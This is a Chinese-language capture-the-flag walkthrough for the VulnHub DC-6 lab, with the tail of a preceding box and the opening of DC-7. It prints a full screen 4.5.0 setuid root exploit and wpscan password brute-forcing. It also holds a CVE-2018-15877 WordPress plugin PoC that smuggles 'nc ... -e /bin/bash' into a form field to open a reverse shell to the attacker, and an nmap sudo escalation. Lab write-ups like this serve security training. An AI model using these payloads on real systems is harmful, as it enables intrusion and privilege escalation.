

之后我查找 SUID 权限的文件发现了 screen :
find / -perm /4000 2>/dev/null

紧接着我又去搜索了一下关于 screen 的漏洞,找到了一个提权 poc:
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell

接着我按照上面的 POC 创建了 libhax.c、rootshell.c 文件,文件内容是:
root@kali:~# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}


root@kali:~# cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
随后用 gcc 编译他们:
gcc -fPIC -shared -ldl -o libhax.so libhax.c
gcc -o rootshell rootshell.c


编译完后我用 nc 把刚刚编译好的文件传到目标服务器上:
KALI:
nc -nlvp 7777 < libhax.so
nc -nlvp 7777 < rootshell

靶机:
nc 192.168.1.128 7777 > libhax.so
nc 192.168.1.128 7777 > rootshell


最后按照 POC 上面的步骤依次输入命令提权为 root:
cd /etc
umask 000

screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"

screen -ls
/tmp/rootshell

最终也是在 /root 目录下拿到了 Flag:

DC6-通关手册
OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job.
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt
That should save you a few years. ;-)
运用的知识
wpsacn爆破网站用户密码wordpress后台Activity monitor插件命令注入获取shellnmap提权获取root
信息搜集
拿到 IP 后对它进行扫描端口开放服务:
nmap -A -T4 192.168.1.145

扫描出来后发现它开放了 80(http)、22(ssh),紧接着访问 http://192.168.1.145 发现它重定向到了这个 URL :wordy

然后我设置了一下 hosts 文件:

设置好之后打开 http://wordy 发现它的 CMS 是 Wordpress :
wpscan爆破网站用户密码
既然是 wordpress 那么我就先用 wpscan 来对它进行扫描把:
wpscan --url http://wordy/ -e u
扫描出来后发现它有这些用户:
admin
jens
graham
mark
sarah
紧接着我又生成了一些字典文件来对它网站进行爆破:
cat /usr/share/wordlists/rockyou.txt | grep k01
# 这是作者给我们的提示!
生成完字典后对它网站用户名挨个爆破枚举,看看能不能捡漏:
wpscan --url http://wordy/ -U user -P passwords.txt

爆破成功后得到 mark 的密码:
Username: mark, Password: helpdesk01

随后我用得到的账号和密码登陆到了网站的后台发现了一个插件:Activity monitor
Activity monitor 插件命令注入获取shell
看到这个插件我去搜索了一下发现有一个命令注入:

PoC:
-->
<html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">

<input type="hidden" name="ip" value="google.fr| nc 192.168.1.128 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>


设置好之后 KALI 用 nc 监听 6666 端口,访问 poc.html 得到一枚 shell:
先让他得到一个 bash 外壳把:
python -c 'import pty;pty.spawn("/bin/bash")'

通过信息搜集我发现 mark 目录下有一个文件,里面泄露了 graham 的密码:
Things to do:

- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement

拿到密码后我 ssh 登陆到了 graham:

sudo切换到jens用户
登陆成功后我习惯性的 sudo -l 发现 graham 用户可以以 jens 的身份去运行 /home/jens/backups.sh 文件:
查看 backups.sh 文件后发现它是一个解压的命令,接着我以 jens 身份去运行这个文件成功切换到了 jens:
sudo -u jens /home/jens/backups.sh

nmap提权
成功来到 jens 用户后我又是习惯性的 sudo -l 发现它可以以 root 身份去运行 /usr/bin/nmap:

最后也是用 nmap 提权为 root 用户:
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF

最终也是在 /root 目录下拿到了 Flag~

DC7-通关手册
DC-7是另一个专门构建的易受攻击的实验室,目的是在渗透测试领域积累经验。
尽管这不是一个过于技术性的挑战,但这并不容易。
虽然这是从早期DC版本开始的逻辑发展(我不会告诉您哪个),但是其中涉及一些新概念,但是您需要自己弄清楚这些概念。:-)如果您需要求助于暴力破解或字典攻击,您可能不会成功。
您需要做的是在盒子外面思考。
Waaaaaay在盒子外面。:-)
下载地址:https://www.vulnhub.com/entry/dc-7,356/
运用的知识
Github泄露网站数据库配置信息导致泄露SSHDrupal重置网站管理员密码Drupal8-Getshell
第三方软件提权backups.sh
信息搜集
拿到靶机先扫了扫端口开放服务:
nmap -A -T4 192.168.1.146
